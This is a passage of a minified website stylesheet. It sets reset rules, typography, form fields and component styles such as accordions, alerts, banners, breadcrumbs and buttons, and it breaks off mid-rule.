format('truetype');font-weight:100;font-style:normal;font-display:swap}*{margin:0;padding:0;font:inherit;-webkit-box-sizing:border-box;box-sizing:border-box}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-focus-ring-color:rgba(255,255,255,0);cursor:default}body{font-size:100%;line-height:1;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased}a{background:transparent}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0}ol,ul{list-style:none}pre{-moz-tab-size:4;-o-tab-size:4;tab-size:4;white-space:pre-wrap}q{quotes:'“' '”' '‘' '’'}img{border:0}svg:not(:root){overflow:hidden}button,input{line-height:normal}button,select{text-transform:none}button{overflow:visible}button,html input[type='button'],input[type='reset'],input[type='submit']{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}input[type='checkbox'],input[type='radio']{-webkit-box-sizing:border-box;box-sizing:border-box}input[type='number']::-webkit-inner-spin-button,input[type='number']::-webkit-outer-spin-button{height:auto}input[type='search']{-webkit-appearance:textfield;-webkit-box-sizing:content-box;box-sizing:content-box}input[type='search']::-webkit-search-cancel-button,input[type='search']::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}button,input,select[multiple],textarea{background-image:none}input,select,textarea{border-radius:0;-webkit-box-shadow:none;box-shadow:none}input,textarea{resize:none;-webkit-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text}[placeholder]:focus::-webkit-input-placeholder{color:transparent}[placeholder]:focus::-moz-placeholder{color:transparent}[placeholder]:focus:-ms-input-placeholder{color:transparent}[placeholder]:focus::-ms-input-placeholder{color:transparent}[placeholder]:focus::placeholder{color:transparent}table{border-collapse:collapse;border-spacing:0}body{color:#464655;font-family:'Roboto',sans-serif;font-variant:no-common-ligatures;font-size:15px;font-weight:400;line-height:1.2}h1:not([class]),h2:not([class]),h3:not([class]),h4:not([class]),h5:not([class]),h6:not([class]){font-weight:700;line-height:1.2}h1:not([class]):first-child,h2:not([class]):first-child,h3:not([class]):first-child,h4:not([class]):first-child,h5:not([class]):first-child,h6:not([class]):first-child{margin-top:0}h1:not([class]):last-child,h2:not([class]):last-child,h3:not([class]):last-child,h4:not([class]):last-child,h5:not([class]):last-child,h6:not([class]):last-child{margin-bottom:0}h1:not([class]){margin:50px 0 40px;font-size:24px}h2:not([class]){margin:35px 0 18px;font-size:18px}h3:not([class]){margin:35px 0 18px;font-size:16px}h4:not([class]){margin:35px 0 18px;font-size:15px}h5:not([class]){margin:25px 0 15px;font-size:15px}h6:not([class]){margin:20px 0 10px;font-size:15px}p:not([class]),ul:not([class]),ol:not([class]),table:not([class]),.clear-table,img:not([class]),hr:not([class]),fieldset:not([class]){margin:0 0 25px}p:not([class]):last-child,ul:not([class]):last-child,ol:not([class]):last-child,table:not([class]):last-child,.clear-table:last-child,img:not([class]):last-child,hr:not([class]):last-child,fieldset:not([class]):last-child{margin-bottom:0}img:not([class]){max-width:100%}ul:not([class]){margin:0 0 18px;list-style:none}ul:not([class])>li:not([class]):before{content:'';position:absolute;top:.6em;left:11px;width:3px;height:3px;background:currentColor;border-radius:50%;-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}ol:not([class]){counter-reset:ol}ol:not([class])>li:not([class]){position:relative}ol:not([class])>li:not([class]):before{content:counter(ol) '.';counter-increment:ol;position:absolute;top:0;left:6px;display:block;color:inherit;font:inherit}li:not([class]){position:relative;margin:0 0 10px;padding:0 0 0 23px;list-style:none}li:not([class]):last-child{margin-bottom:0}table:not([class]){display:table;width:100%;margin:0 0 20px;border-spacing:1px;border-collapse:collapse;border:1px solid #dedede}caption:not([class]){display:table-caption;padding:0 0 10px;font-size:1.1em;text-align:center}th:not([class]){vertical-align:middle;padding:10px;font-weight:700;text-align:center;background:#f1f1f1;border:1px solid #dedede}tbody:not([class]) th:not([class]){text-align:left}td:not([class]){padding:10px;border:1px solid #dedede}tr:not([class]):nth-child(even) th:not([class]),tr:not([class]):nth-child(even) td:not([class]){background:#e6e6e6}thead:not([class]){color:#888}tfoot:not([class]){color:#888}tfoot:not([class]) th:not([class]),tfoot:not([class]) td:not([class]){background:#e6e6e6}a:not([class]){text-decoration:underline;-webkit-transition:color .3s ease;transition:color .3s ease}a:not([class]):link{color:#2b2bd6}a:not([class]):visited{color:#d6224c}a:not([class]):hover{color:#0b89f5}a:not([class]):active{color:#71afe4}sub:not([class]){bottom:-.25em;vertical-align:bottom;font-size:.75em}sup:not([class]){top:-.5em;vertical-align:top;font-size:.75em}i:not([class]),em:not([class]),dfn:not([class]){font-style:italic}b:not([class]),strong:not([class]){font-weight:700}s:not([class]),strike:not([class]),del:not([class]){text-decoration:line-through}ins:not([class]){text-decoration:underline}q:not([class]){display:inline}q:not([class]):before{content:open-quote}q:not([class]):after{content:close-quote}kbd:not([class]){font-family:monospace,monospace}mark:not([class]){background:#f1f1f1}abbr:not([class]){position:relative;text-decoration:none}abbr:not([class])[title]:after{content:'';position:absolute;top:100%;left:0;width:100%;height:1px;border-bottom:1px dotted #000}blockquote:not([class]){margin:0 0 20px;padding:20px;background:#f1f1f1;border:1px solid #b1b1b1}dl:not([class]){margin:0 0 20px}dd:not([class]){padding:0 0 0 50px}hr:not([class]){width:100%;height:0;background:none;border:0;border-bottom:2px groove #dedede}fieldset:not([class]){padding:20px;border:1px solid #dedede}legend:not([class]){margin:0 0 0 2em;padding:0 .5em}select:not([class]){width:200px;padding:10px;line-height:1.6;background:#fff;border:1px solid #343434}input[type='text']:not([class]),input[type='password']:not([class]),input[type='email']:not([class]),input[type='url']:not([class]),input[type='number']:not([class]),input[type='datetime']:not([class]),input[type='datetime-local']:not([class]),input[type='search']:not([class]),input[type='tel']:not([class]),input[type='month']:not([class]),input[type='week']:not([class]),input[type='date']:not([class]),input[type='time']:not([class]),textarea:not([class]){-webkit-box-sizing:border-box;box-sizing:border-box;width:200px;margin:0 0 5px;padding:10px;color:#343434;font-size:1em;line-height:1.6;text-align:left;background:#fff;border:1px solid #343434;outline:0}input[type='text']:not([class])::-webkit-input-placeholder,input[type='password']:not([class])::-webkit-input-placeholder,input[type='email']:not([class])::-webkit-input-placeholder,input[type='url']:not([class])::-webkit-input-placeholder,input[type='number']:not([class])::-webkit-input-placeholder,input[type='datetime']:not([class])::-webkit-input-placeholder,input[type='datetime-local']:not([class])::-webkit-input-placeholder,input[type='search']:not([class])::-webkit-input-placeholder,input[type='tel']:not([class])::-webkit-input-placeholder,input[type='month']:not([class])::-webkit-input-placeholder,input[type='week']:not([class])::-webkit-input-placeholder,input[type='date']:not([class])::-webkit-input-placeholder,input[type='time']:not([class])::-webkit-input-placeholder,textarea:not([class])::-webkit-input-placeholder{color:#ddd;font-size:16px}input[type='text']:not([class]):-ms-input-placeholder,input[type='password']:not([class]):-ms-input-placeholder,input[type='email']:not([class]):-ms-input-placeholder,input[type='url']:not([class]):-ms-input-placeholder,input[type='number']:not([class]):-ms-input-placeholder,input[type='datetime']:not([class]):-ms-input-placeholder,input[type='datetime-local']:not([class]):-ms-input-placeholder,input[type='search']:not([class]):-ms-input-placeholder,input[type='tel']:not([class]):-ms-input-placeholder,input[type='month']:not([class]):-ms-input-placeholder,input[type='week']:not([class]):-ms-input-placeholder,input[type='date']:not([class]):-ms-input-placeholder,input[type='time']:not([class]):-ms-input-placeholder,textarea:not([class]):-ms-input-placeholder{color:#ddd;font-size:16px}input[type='text']:not([class])::-moz-placeholder,input[type='password']:not([class])::-moz-placeholder,input[type='email']:not([class])::-moz-placeholder,input[type='url']:not([class])::-moz-placeholder,input[type='number']:not([class])::-moz-placeholder,input[type='datetime']:not([class])::-moz-placeholder,input[type='datetime-local']:not([class])::-moz-placeholder,input[type='search']:not([class])::-moz-placeholder,input[type='tel']:not([class])::-moz-placeholder,input[type='month']:not([class])::-moz-placeholder,input[type='week']:not([class])::-moz-placeholder,input[type='date']:not([class])::-moz-placeholder,input[type='time']:not([class])::-moz-placeholder,textarea:not([class])::-moz-placeholder{color:#ddd;font-size:16px;opacity:1}input[type='text']:not([class])::-ms-input-placeholder,input[type='password']:not([class])::-ms-input-placeholder,input[type='email']:not([class])::-ms-input-placeholder,input[type='url']:not([class])::-ms-input-placeholder,input[type='number']:not([class])::-ms-input-placeholder,input[type='datetime']:not([class])::-ms-input-placeholder,input[type='datetime-local']:not([class])::-ms-input-placeholder,input[type='search']:not([class])::-ms-input-placeholder,input[type='tel']:not([class])::-ms-input-placeholder,input[type='month']:not([class])::-ms-input-placeholder,input[type='week']:not([class])::-ms-input-placeholder,input[type='date']:not([class])::-ms-input-placeholder,input[type='time']:not([class])::-ms-input-placeholder,textarea:not([class])::-ms-input-placeholder{color:#ddd;font-size:16px;opacity:1}input[type='text']:not([class])::placeholder,input[type='password']:not([class])::placeholder,input[type='email']:not([class])::placeholder,input[type='url']:not([class])::placeholder,input[type='number']:not([class])::placeholder,input[type='datetime']:not([class])::placeholder,input[type='datetime-local']:not([class])::placeholder,input[type='search']:not([class])::placeholder,input[type='tel']:not([class])::placeholder,input[type='month']:not([class])::placeholder,input[type='week']:not([class])::placeholder,input[type='date']:not([class])::placeholder,input[type='time']:not([class])::placeholder,textarea:not([class])::placeholder{color:#ddd;font-size:16px;opacity:1}textarea:not([class]){resize:none}input[type='radio']:not([class]),input[type='checkbox']:not([class]){margin:0 2px}button:not([class]),input[type='button']:not([class]),input[type='reset']:not([class]),input[type='submit']:not([class]){padding:10px;font-size:1em;line-height:1.6;background:#f5f5f5;border:1px solid #dedede;border-radius:0;outline:0}button:not([class]):hover,input[type='button']:not([class]):hover,input[type='reset']:not([class]):hover,input[type='submit']:not([class]):hover{background:#bbb}label:not([class]){font-weight:700}.bs-group{margin:0 0 40px;padding:20px 0;border-top:1px solid #f1f1f1;border-bottom:1px solid #f1f1f1}.bs-group__title{margin:0 0 20px;color:#909090;text-transform:uppercase}.bs-tags-style li{margin:0 0 8px}.bs-tags-style li:last-child{margin-bottom:0}[class|="bx"] a:not([class]){-webkit-text-fill-color:currentColor;background-color:transparent;background-image:none}.clear-table{width:100%}.clear-table thead:not([class]){color:inherit}.clear-table th:not([class]){font-weight:700;text-align:left}.clear-table th:not([class]),.clear-table td:not([class]){background:transparent;border:0}.clear-table th:not([class]):first-child,.clear-table td:not([class]):first-child{padding-left:0}.clear-table th:not([class]):last-child,.clear-table td:not([class]):last-child{padding-right:0}.highlight{color:#00732f}.highlight_style_error{color:#ef0404}.accordeon-group{display:block}.accordeon-group__item{margin:0 0 25px}.accordeon-group__item:last-child{margin-bottom:0}.accordeon-group_type_simple .accordeon-group__item{margin:0 0 -1px}.accordeon-group_type_simple .accordeon-group__item:last-child{margin-bottom:0}.accordeon{display:block}.accordeon__header{position:relative}.accordeon__title{display:block;padding:19px 75px 19px 20px;color:#464655;font-size:18px;font-weight:500;line-height:1.2;text-decoration:none;cursor:pointer;background:#f5f5f5;border-radius:10px;-webkit-transition:background .3s ease;transition:background .3s ease}@media only screen and (min-width:768px){.accordeon__title{padding:19px 75px 19px 30px}}.accordeon__title:hover,.accordeon__title:active{text-decoration:none;background:#f2f2f2}.accordeon__close{position:absolute;top:50%;right:10px;z-index:5;display:block;width:36px;height:36px;color:#c5c5cd;font-size:0;background:transparent;border:0;border-radius:50%;outline:0;-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}@media only screen and (min-width:768px){.accordeon__close{right:18px}}.accordeon__close:before,.accordeon__close:after{content:'';position:absolute;top:50%;left:50%;display:block;width:26px;height:4px;background:currentColor;border-radius:5px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.accordeon__close:after{-webkit-transform:translate(-50%,-50%) rotate(90deg);transform:translate(-50%,-50%) rotate(90deg);-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}.accordeon__main{display:none;padding:21px}@media only screen and (min-width:768px){.accordeon__main{padding:20px 30px}}.accordeon__fields{margin:0 0 20px}.accordeon__fields:last-child{margin-bottom:0}.accordeon_state_open .accordeon__close:after{-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.accordeon_state_open .accordeon__main{display:block}.accordeon_type_simple{border-top:1px solid #e6e6e6;border-bottom:1px solid #e6e6e6}.accordeon_type_simple .accordeon__title{padding:23px 32px 29px 0;color:#1d1d1d;line-height:1.17;background:transparent;border-radius:0}.accordeon_type_simple .accordeon__title:hover,.accordeon_type_simple .accordeon__title:active{color:#1d1d1d;background:transparent}.accordeon_type_simple .accordeon__close{top:30px;right:11px;width:14px;height:14px;color:#c2c4c6;border-right:3px solid currentColor;border-bottom:3px solid currentColor;border-radius:0;-webkit-transform:translate(50%,-75%) rotate(45deg);transform:translate(50%,-75%) rotate(45deg);-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-transition-property:color,-webkit-transform;transition-property:color,-webkit-transform;transition-property:color,transform;transition-property:color,transform,-webkit-transform}.accordeon_type_simple .accordeon__close:before,.accordeon_type_simple .accordeon__close:after{display:none}.accordeon_type_simple .accordeon__main{max-width:900px;padding:2px 0 28px;font-size:14px;line-height:1.286}.accordeon_type_simple.accordeon_state_open .accordeon__close{color:#00732f;-webkit-transform:translate(50%,-25%) rotate(-135deg);transform:translate(50%,-25%) rotate(-135deg)}.advantage-group{display:block;overflow:hidden}.advantage-group__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:-30px -10px}@media only screen and (min-width:1025px){.advantage-group__list{max-width:948px;margin:-45px auto}}.advantage-group__item{display:block;-webkit-box-flex:0;-ms-flex:0 1 50%;flex:0 1 50%;width:50%;max-width:50%;padding:30px 10px}@media only screen and (min-width:1025px){.advantage-group__item{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%;padding:45px 10px}}@media only screen and (min-width:1025px){.advantage-group_width_full .advantage-group__list{max-width:none;margin-right:-10px;margin-left:-10px}}@media only screen and (min-width:1025px){.advantage-group_width_full .advantage-group__item{-ms-flex-preferred-size:20%;flex-basis:20%;width:20%;max-width:20%}}.advantage-group_layout_grid .advantage-group__list{margin:-30px -10px 0}@media only screen and (min-width:1025px){.advantage-group_layout_grid .advantage-group__list{max-width:none;margin:-45px -10px 0}}.advantage-group_layout_grid .advantage-group__item{padding:30px 10px 0}@media only screen and (min-width:1025px){.advantage-group_layout_grid .advantage-group__item{-ms-flex-preferred-size:30%;flex-basis:30%;width:30%;max-width:30%;padding:45px 10px 0}}@media only screen and (max-width:767px){.advantage-group_layout_column .advantage-group__list{display:block;margin:0}}@media only screen and (max-width:767px){.advantage-group_layout_column .advantage-group__item{width:100%;max-width:100%;margin:0 0 17px;padding:0}}@media only screen and (max-width:767px){.advantage-group_layout_column .advantage-group__item:last-child{margin-bottom:0}}.advantage-snippet{position:relative;display:block}.advantage-snippet__illustration{display:block;min-height:32px;margin:0 0 29px}.advantage-snippet__illustration:last-child{margin-bottom:0}.advantage-snippet__illustration[href]{cursor:pointer}.advantage-snippet__illustration[href]:before{content:'';position:absolute;top:0;left:0;z-index:1;display:block;width:100%;height:100%}.advantage-snippet__icon{display:block;width:auto;max-height:32px}.advantage-snippet__description{display:block}.advantage-snippet_size_l{font-size:16px;line-height:1.17}.advantage-snippet_size_l .advantage-snippet__illustration{min-height:35px;margin:0 0 30px}.advantage-snippet_size_l .advantage-snippet__illustration:last-child{margin-bottom:0}.advantage-snippet_size_l .advantage-snippet__icon{max-height:35px}.advantage-snippet_size_l .advantage-snippet__description{max-width:200px}@media only screen and (max-width:767px){.advantage-snippet_layout_horizontal{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}@media only screen and (max-width:767px){.advantage-snippet_layout_horizontal .advantage-snippet__illustration{display:block;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%;max-height:auto;margin:0 20px 0 0}}@media only screen and (max-width:767px){.advantage-snippet_layout_horizontal .advantage-snippet__illustration:last-child{margin-right:0}}@media only screen and (max-width:767px){.advantage-snippet_layout_horizontal .advantage-snippet__illustration>svg{width:40px;height:40px}}@media only screen and (max-width:767px){.advantage-snippet_layout_horizontal .advantage-snippet__description{display:block;-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;width:100%;max-width:100%}}@media only screen and (max-width:767px){.advantage-snippet_layout_horizontal .advantage-snippet__description br:not([class]){display:none}}.alert{display:block;margin:0 0 15px;padding:10px 15px;color:#004085;background:#cce5ff;border:1px solid transparent;border-color:#b8daff;border-radius:5px}.alert:last-child{margin-bottom:0}.alert__title{margin:0 0 25px;font-size:1.5em;font-weight:700}.alert__title:last-child{margin-bottom:0}.alert__fields{margin:0 0 25px}.alert__fields:last-child{margin-bottom:0}.alert__field{margin:0 0 15px}.alert__field:last-child{margin-bottom:0}.alert__link{display:inline;vertical-align:baseline;color:inherit;font-weight:700;text-decoration:underline}.alert__link:hover,.alert__link:active,.alert__link:focus{color:inherit;text-decoration:none}.alert_style_default{color:#004085;background:#cce5ff;border-color:#b8daff}.alert_style_success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert_style_danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert_style_warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert_style_info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert_style_light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert_style_grayscale{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db}.alert_style_dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.attention-panel{display:block;padding:20px 0;color:#fff;text-align:center;background:#4fd485}.attention-panel__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.attention-panel__title{display:block;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;width:auto;padding:10px 25px}.attention-panel__controls{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:auto;padding:10px 25px}@media only screen and (min-width:768px){.attention-panel__controls{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.attention-panel__control{display:block;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;width:auto;min-width:180px;margin:0 0 16px}@media only screen and (min-width:768px){.attention-panel__control{margin:0 16px 0 0}}.attention-panel__control:last-child{margin:0}.auth-panel{position:relative;display:block}.auth-panel__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.auth-panel__avatar{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin:0 0 0 20px}.auth-panel__avatar:only-child{margin:0}.auth-panel__illustration{position:relative;display:block;overflow:hidden;width:56px;height:56px;color:#464655;background:#fff;border:1px solid #e6e6e6;border-radius:50%}.auth-panel__image{position:absolute;top:0;left:0;z-index:1;display:block;width:100%;height:100%;margin:0;padding:0;-o-object-fit:cover;object-fit:cover}.auth-panel__image-label{position:relative;z-index:0;display:block;font-size:16px;font-weight:500;line-height:54px;text-align:center}.auth-panel__name{display:block;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;min-width:157px;max-width:100%;font-size:16px;font-weight:500;line-height:1.17;text-align:right}.auth-panel__trigger{position:absolute;top:0;left:0;z-index:5;display:block;width:100%;height:100%;font-size:0;text-decoration:none;background:transparent;border:0;outline:0}.auth-panel__dropdown{position:absolute;top:100%;right:0;width:200px;-webkit-transform:translate(0,27px);transform:translate(0,27px)}.banner-group{display:block;overflow:hidden}.banner-group .banner-group__slide{height:auto}.banner-group__panel{height:100%;min-height:320px}@media only screen and (min-width:1281px){.banner-group__panel{min-height:390px}}.banner-group__navigation{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-ms-flex-wrap:nowrap;flex-wrap:nowrap;padding:20px 8px 0}@media only screen and (min-width:1336px){.banner-group__navigation{padding:20px 72px 0}}.banner-group__control{position:relative;display:block;width:40px;height:40px;margin:0 10px 0 0;color:#fff;font-size:0;line-height:0;text-decoration:none;background:#00732f;border:1px solid #00732f;border-radius:50%;-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-transition-property:color,background-color,border-color,opacity;transition-property:color,background-color,border-color,opacity}.banner-group__control:last-child{margin-right:0}.banner-group__control:hover{color:#00732f;text-decoration:none;background:transparent;border-color:#00732f}.banner-group__control:focus{color:#04c4ef;text-decoration:none;background:transparent;border-color:#04c4ef}.banner-group__control_type_prev .banner-group__icon{-webkit-transform:translate(-50%,-50%) rotate(180deg);transform:translate(-50%,-50%) rotate(180deg)}.banner-group__control_state_disabled{pointer-events:none;opacity:.55}.banner-group__icon{position:absolute;top:50%;left:50%;display:block;width:17px;height:17px;fill:currentColor;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.banner{position:relative;display:block;overflow:hidden;color:#464655;font-size:16px;line-height:1.17;background:#f5f5f5;border-radius:10px}.banner__background{position:absolute;top:0;left:0;z-index:0;display:block;width:100%;height:100%}.banner__background:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(255,255,255,.5)),to(rgba(255,255,255,0)));background-image:linear-gradient(rgba(255,255,255,.5),rgba(255,255,255,0))}@media only screen and (min-width:1025px){.banner__background:before{display:none}}.banner__image{display:block;width:100%;height:100%;margin:0;padding:0;-o-object-fit:cover;object-fit:cover}.banner__container{position:relative;z-index:1;height:100%}.banner__content{display:block;padding:16px 24px}@media only screen and (min-width:768px){.banner__content{padding:19px 64px}}.banner__title{display:block;margin:0 0 9px;font-family:'Roboto Condensed',Roboto,sans-serif;font-size:22px;font-weight:700}.banner__title:last-child{margin-bottom:0}.banner__link{color:inherit;text-decoration:none}.banner__link:hover,.banner__link:focus{color:inherit;text-decoration:none}.banner__link:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%}.banner__text{display:block;max-width:260px;margin:0 0 9px}.banner__text:last-child{margin-bottom:0}.booking-detail{display:block;font-size:12px;line-height:1.17}.booking-detail__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.booking-detail__row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap;padding:1px 0 0;border-bottom:1px solid #e6e6e6}.booking-detail__row:last-child{border-bottom:0}.booking-detail__cell{display:block;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;margin:0}.booking-detail__cell_type_heading{color:#00732f;font-weight:500}.booking-detail__cell_type_heading .booking-detail__text{padding:10px 0}@media only screen and (min-width:1025px){.booking-detail__cell_type_heading .booking-detail__text{padding:10px}}.booking-detail__cell_role_name{-ms-flex-preferred-size:29.3%;flex-basis:29.3%}@media only screen and (min-width:1025px){.booking-detail__cell_role_name{-ms-flex-preferred-size:21.3%;flex-basis:21.3%}}.booking-detail__cell_role_name .booking-detail__text{padding:10px 5px 10px 0}@media only screen and (min-width:1025px){.booking-detail__cell_role_name .booking-detail__text{padding:10px 22px}}.booking-detail__cell_role_start{-ms-flex-preferred-size:35.5%;flex-basis:35.5%}@media only screen and (min-width:1025px){.booking-detail__cell_role_start{-ms-flex-preferred-size:32.5%;flex-basis:32.5%}}.booking-detail__cell_role_finish{-ms-flex-preferred-size:35.5%;flex-basis:35.5%}@media only screen and (min-width:1025px){.booking-detail__cell_role_finish{-ms-flex-preferred-size:32.5%;flex-basis:32.5%}}.booking-detail__text{padding:10px 5px}@media only screen and (min-width:1025px){.booking-detail__text{padding:10px 7px}}.booking-detail__text p:not([class]){margin:0}.booking-detail__image-group{padding:10px 0}@media only screen and (min-width:1025px){.booking-detail__image-group{padding:10px 5px}}.breadcrumbs{display:block;margin:0;padding:0;list-style:none;color:#464655;font-size:0;line-height:14px}.breadcrumbs__item{display:inline-block;vertical-align:middle;margin:0;padding:0;font-size:12px;line-height:1.2}.breadcrumbs__item:first-child:before{display:none}.breadcrumbs__item:before{content:'';display:inline-block;vertical-align:baseline;width:5px;height:5px;margin:1px 6px 1px 4px;color:#9a9ab1;border-top:1px solid currentColor;border-right:1px solid currentColor;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.breadcrumbs__link{display:inline;color:#9a9ab1;font-size:inherit;line-height:inherit;text-decoration:none;outline:0;-webkit-transition:color .3s ease;transition:color .3s ease}.breadcrumbs__link:hover,.breadcrumbs__link:active{color:#00732f;text-decoration:none}.breadcrumbs__link:focus{color:#04c4ef;text-decoration:none}.burger{position:relative;z-index:10;display:inline-block;vertical-align:middle;width:27px;height:17px;margin:0;padding:0;font-size:0;line-height:0;background:transparent;border:0;outline:0}.burger:before,.burger:after{content:'';position:absolute;left:0;display:block;width:100%;height:2px;background:#464655;border-radius:1px;opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.burger:before{top:0}.burger:after{bottom:0}.burger__wrapper:before,.burger__wrapper:after{content:'';position:absolute;top:50%;left:0;display:block;width:100%;height:2px;background:#464655;border-radius:1px;-webkit-transform:translate(0,-50%) rotate(0);transform:translate(0,-50%) rotate(0);opacity:1;-webkit-transition:all .3s ease;transition:all .3s ease}.burger_type_close:before,.burger_type_close:after{opacity:0}.burger_type_close .burger__wrapper:before{-webkit-transform:translate(0,-50%) rotate(45deg);transform:translate(0,-50%) rotate(45deg)}.burger_type_close .burger__wrapper:after{-webkit-transform:translate(0,-50%) rotate(-45deg);transform:translate(0,-50%) rotate(-45deg)}.button{display:inline-block;vertical-align:middle;height:60px;padding:0 15px;color:#fff;font-size:18px;font-weight:400;line-height:1;text-align:center;text-decoration:none;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background:#00732f;border:1px solid #00732f;border-radius:10px;outline:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-transition-property:color,background-color,border-color;transition-property:color,background-color,border-color}.button:hover:not(:disabled),.button:focus:not(:disabled){color:#fff;text-decoration:none;background-color:#04c4ef;border-color:#04c4ef}.button:disabled{cursor:not-allowed;opacity:.5}.button__holder{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;height:100%}.button_width_full{display:block;width:100%}.button_width_primary{width:300px;max-width:100%}@media only screen and (min-width:768px){.button_width_primary{width:206px}}.button_size_s{height:46px;font-size:16px;font-weight:500;border-width:2px}.button_size_m{height:55px;font-size:18px;font-weight:500;border-width:2px}.button_style_consistent:hover:not(:disabled),.button_style_consistent:focus:not(:disabled){background:#00732f;border:1px solid #00732f}.button_style_light{color:#00732f;background-color:#fff;border-color:#fff;-webkit-box-shadow:none;box-shadow:none}.button_style_light:not(:disabled):hover{color:#fff;background-color:#00732f;border-color:#00732f}.button_style_light:not(:disabled):focus{color:#fff;background-color:#04c4ef;border-color:#04c4ef}.button_style_outline{color:#00732f;background-color:transparent;border-color:#00732f;-webkit-box-shadow:none;box-shadow:none}.button_style_outline:not(:disabled):hover{color:#fff;background-color:#00732f;border-color:#00732f}.button_style_outline:not(:disabled):focus{color:#fff;background-color:#04c4ef;border-color:#04c4ef}.button_style_light-outline{color:#fff;background-color:transparent;border-color:#fff;-webkit-box-shadow:none;box-shadow:none}.button_style_light-outline:not(:disabled):hover{color:#00732f;background-color:#fff;border-color:#fff}.button_style_light-outline:not(:disabled):focus{color:#fff;background-color:#00732f;border-color:#00732f}.button_style_error{color:#fff;background-color:#ef0404;border-color:#ef0404;-webkit-box-shadow:none;box-shadow:none}.button_style_error:not(:disabled):hover,.button_style_error:not(:disabled):focus{color:#fff;background-color:#c50e0e;border-color:#c50e0e}.button_type_link{height:auto;padding:0;color:#00732f;background:transparent;border:0}.button_type_neutral-link{height:auto;padding:0;color:#808080;background:transparent;border:0}.button_type_neutral-link:hover:not(:disabled),.button_type_neutral-link:focus:not(:disabled){color:#00732f;text-decoration:none;background-color:transparent;border-color:transparent}.button_type_neutral-link:disabled{cursor:not-allowed;opacity:.5}.card-detail{display:block;padding:0 0 20px}.card-detail__heading{display:block;margin:0 0 50px}.card-detail__heading:last-child{margin-bottom:0}.card-detail__photo{margin:0 -20px 40px}@media only screen and (min-width:1025px){.card-detail__photo{margin:0 0 40px}}.card-detail__photo:last-child{margin-bottom:0}.card-detail__illustration{display:block}.card-detail__image{display:block;width:100%;height:auto;margin:0}.card-detail__groups{display:block;width:100%}@media only screen and 